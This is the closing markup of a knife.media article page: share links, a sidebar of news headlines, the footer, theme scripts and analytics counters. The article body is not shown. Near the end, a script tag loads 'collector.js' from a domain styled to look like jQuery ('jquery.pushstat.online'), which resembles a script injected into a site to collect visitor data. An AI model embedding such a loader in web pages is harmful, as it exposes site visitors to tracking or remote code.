        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/relationship/" rel="tag">отношения</a><a href="https://knife.media/tag/communication/" rel="tag">общение</a><a href="https://knife.media/tag/behavior/" rel="tag">поведение</a><a href="https://knife.media/tag/psychology/" rel="tag">Психология</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ftell-the-truth%2F&#038;title=%D0%9F%D1%80%D0%B0%D0%B2%D0%B4%D0%B0%C2%A0%E2%80%94%20%D1%8D%D1%82%D0%BE%20%D0%BB%D1%8E%D0%B1%D0%BE%D0%B2%D1%8C.%20%D0%9A%D0%B0%D0%BA%20%D1%80%D0%B0%D0%B4%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%87%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%20%D0%BD%D0%B0%D1%81%20%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ftell-the-truth%2F&#038;text=%D0%9F%D1%80%D0%B0%D0%B2%D0%B4%D0%B0%C2%A0%E2%80%94%20%D1%8D%D1%82%D0%BE%20%D0%BB%D1%8E%D0%B1%D0%BE%D0%B2%D1%8C.%20%D0%9A%D0%B0%D0%BA%20%D1%80%D0%B0%D0%B4%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%87%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%20%D0%BD%D0%B0%D1%81%20%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T14:40:43+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyyasnili-kak-upravlyat-rakovymi-kletkami-pri-pomoshhi-gravitaczii/">Российские ученые выяснили, как управлять раковыми клетками при помощи гравитации</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/foto/">фото</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T12:40:00+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-posmotret-na-starinnye-semejnye-fotografii-britanczev/">Сайт дня: посмотреть на старинные семейные фотографии британцев</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:30:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-podrobno-opisali-neobychnuyu-seksualnuyu-zhizn-beluh/">Ученые подробно описали необычную сексуальную жизнь белух</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/experiment/">эксперимент</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:05:37+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-prosmotr-pejzazhej-pomogaet-podrostkam-legche-spravlyatsya-s-soczialnym-otchuzhdeniem/">Исследование: просмотр пейзажей помогает подросткам легче справляться с социальным отчуждением</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">20 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"183567","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"183567","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"artur-bruks:pavel-sozykin","editor":"translations","category":"longreads","tags":"relationship:communication:behavior:psychology"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0421\u0432\u0435\u0440\u0445\u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0438: <em>\u043a\u0430\u043a \u0432\u043e\u0441\u043f\u0438\u0442\u044b\u0432\u0430\u0442\u044c \u0434\u0435\u0442\u0435\u0439, \u0435\u0441\u043b\u0438 \u0443\u00a0\u0432\u0430\u0441 \u0432\u044b\u0441\u043e\u043a\u0430\u044f \u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c<\/em>","link":"\/highly-sensitive-parents\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/02\/Roditeli-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0432\u0435\u0441\u0442\u0438 \u0441\u0435\u0431\u044f \u0441&nbsp;\u043f\u0430\u0440\u043e\u0439, <em>\u0435\u0441\u043b\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e \u0432\u044b\u0441\u043c\u0435\u0438\u0432\u0430\u044e\u0442 \u0434\u0440\u0443\u0433 \u0434\u0440\u0443\u0433\u0430<\/em>","link":"\/humiliating-in-couples\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/11\/Pary-glav-360x270.jpg"},{"title":"\u041b\u044e\u0431\u043e\u0432\u044c \u0437\u0430 \u0430\u043d\u0430\u043b\u043e\u0433\u0438\u0447\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u0433\u043e\u0434\u0430. <em>\u041a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u0430\u0443\u0434\u0438\u0442 \u0441\u0432\u043e\u0438\u0445 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439 \u0431\u0435\u0437 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430<\/em>","link":"\/revising-relationship\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Otnosheniya-glav-360x270.jpg"},{"title":"\u041c\u0438\u0444 \u043e&nbsp;\u0441\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438. <em>\u041c\u043e\u0436\u043d\u043e\u00a0\u043b\u0438 \u043d\u0430\u0439\u0442\u0438 \u0431\u0430\u043b\u0430\u043d\u0441 \u043c\u0435\u0436\u0434\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0438\u00a0\u0447\u0443\u0436\u0438\u043c\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u044f\u043c\u0438<\/em>","link":"\/is-codependence-real\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Sozavisimost-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0441\u0442\u0430\u0442\u044c \u0441\u0432\u043e\u0438\u043c \u0432&nbsp;\u043b\u044e\u0431\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 (\u0434\u0430\u0436\u0435 \u0432&nbsp;\u0434\u0443\u0440\u043d\u043e\u0439)","link":"\/how-to-win-friends\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Gorkij-glav-360x270.jpg"},{"title":"\u041f\u0440\u043e\u0432\u0430\u043b\u0438\u0432\u0448\u0438\u0439\u0441\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442. <em>\u041a\u0430\u043a \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f<\/em>","link":"\/close-relationships\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/Otnosheniya-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0441\u0435\u043a\u0440\u0435\u0442\u044b \u0438&nbsp;\u0442\u0430\u0439\u043d\u044b \u0432\u0440\u0435\u0434\u044f\u0442 \u043d\u0430\u0448\u0435\u0439 \u043f\u0441\u0438\u0445\u0438\u043a\u0435 \u0438&nbsp;\u0431\u043b\u0430\u0433\u043e\u043f\u043e\u043b\u0443\u0447\u0438\u044e","link":"\/keeping-terrible-secrets\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/05\/Sekrety-glav-360x270.jpg"},{"title":"\u041b\u044e\u0431\u043e\u0432\u044c \u0432&nbsp;\u0441\u043f\u0435\u043a\u0442\u0440\u0435. <em>\u041a\u0430\u043a \u0441\u0442\u0440\u043e\u044f\u0442 \u0440\u043e\u043c\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u043b\u044e\u0434\u0438 \u0441\u00a0\u0441\u0438\u043d\u0434\u0440\u043e\u043c\u043e\u043c \u0410\u0441\u043f\u0435\u0440\u0433\u0435\u0440\u0430<\/em>","link":"\/aspergers-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Aspengera-glav-360x270.jpg"},{"title":"\u0421\u0435\u043a\u0440\u0435\u0442 \u0437\u0430\u043d\u0438\u0436\u0435\u043d\u043d\u044b\u0445 \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u0439. <em>\u041a\u0430\u043a \u043f\u043e\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u0441\u00a0\u043d\u0435\u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c\u0438<\/em>","link":"\/lower-expectations\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/06\/Roditeli-glav-360x270.jpg"},{"title":"\u0422\u0435\u043c\u043d\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430 \u043b\u044e\u0431\u0432\u0438. <em>\u041a\u0430\u043a \u044d\u0432\u043e\u043b\u044e\u0446\u0438\u044f \u0437\u0430\u0433\u043d\u0430\u043b\u0430 \u043d\u0430\u0441 \u0432\u00a0\u043b\u043e\u0432\u0443\u0448\u043a\u0443 \u0440\u0435\u0432\u043d\u043e\u0441\u0442\u0438 \u0438\u00a0\u0430\u0431\u044c\u044e\u0437\u0430<\/em>","link":"\/evolution-and-abuse\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/06\/Otnosheniya-glav-360x270.jpg"},{"title":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u044d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u0433\u0440\u0430\u043c\u043e\u0442\u043d\u043e\u0441\u0442\u044c <em>\u0438\u00a0\u043a\u0430\u043a \u043e\u043d\u0430 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u0441\u00a0\u0431\u0443\u043b\u043b\u0438\u043d\u0433\u043e\u043c \u0438\u00a0\u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0440\u0430\u0437\u043d\u043e\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044f\u043c\u0438 \u0430\u0433\u0440\u0435\u0441\u0441\u0438\u0432\u043d\u043e\u0433\u043e \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f<\/em>","link":"\/emotional-literacy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/05\/Emoczionalnaya-gramotnost-glav-360x270.jpg"},{"title":"6&nbsp;\u0443\u0440\u043e\u043a\u043e\u0432 \u0431\u043b\u0438\u0437\u043e\u0441\u0442\u0438: <em>\u0447\u0435\u043c\u0443 \u0441\u0432\u0435\u0440\u0445\u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043b\u044e\u0434\u0438 \u043c\u043e\u0433\u0443\u0442 \u043d\u0430\u0443\u0447\u0438\u0442\u044c \u043d\u0430\u0441 \u0432\u00a0\u043b\u044e\u0431\u0432\u0438 \u0438\u00a0\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f\u0445<\/em>","link":"\/hypersensitive-people\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/04\/Blizost-glav-360x270.jpg"},{"title":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u0438 \u0432\u0441\u0451 \u043f\u043e\u043d\u0438\u043c\u0430\u044e\u0442 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u044f&nbsp;\u0443\u0441\u0442\u0430\u043b_\u0430 \u0441&nbsp;\u043d\u0438\u043c\u0438 \u0441\u0441\u043e\u0440\u0438\u0442\u044c\u0441\u044f. <em>\u0427\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c?<\/em>","link":"\/these-silly-parents\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/03\/Roditeli-glav-360x270.jpg"},{"title":"\u041d\u0430\u0443\u043a\u0430 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u043d\u043e\u0439 \u043a\u043e\u043c\u043f\u0435\u0442\u0435\u043d\u0442\u043d\u043e\u0441\u0442\u0438. <em>\u041a\u0430\u043a \u043d\u0430\u00a0\u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0432\u043b\u0438\u044f\u0435\u0442 \u0440\u0430\u0437\u0432\u043e\u0434 \u0438\u00a0\u043a\u0430\u043a \u0437\u0430\u0449\u0438\u0442\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0442\u00a0\u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0439<\/em>","link":"\/child-divorce\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/02\/Razvod-glav-360x270.jpg"},{"title":"\u0421\u0435\u043a\u0441 \u0432&nbsp;\u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043a\u043e\u0440\u043f\u0443\u0441\u0435 \u0442\u0435\u043a\u0441\u0442\u043e\u0432: <em>\u0447\u0430\u0442-\u0431\u043e\u0442\u044b \u043a\u0430\u043a \u0434\u0440\u0443\u0437\u044c\u044f \u0438\u00a0\u0432\u043e\u0437\u043b\u044e\u0431\u043b\u0435\u043d\u043d\u044b\u0435<\/em>","link":"\/relationships-with-ai\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/02\/Boty-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"d2c87beca7","time":"1769032913","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
